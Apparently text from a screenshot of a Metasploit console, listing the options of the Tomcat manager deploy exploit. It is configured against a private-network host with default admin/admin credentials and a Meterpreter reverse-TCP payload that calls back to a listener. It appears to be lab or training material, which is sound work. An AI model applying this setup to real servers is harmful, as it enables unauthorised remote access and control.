 msf6 exploit(multi/http/tomcat_mgr_deploy) > show options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword admin no The password for the specified username
HttpUsername admin no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy
and /undeploy will be used)
Proxies no A proxy chain of format type:host:port[,
type:host:port][...]
RHOSTS 192.168.50.8 yes The target host(s), see https://docs.met
asploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connectio
ns
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.4 yes The listen address (an interface may be specifi
ed)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
KALI
"the quieter you become,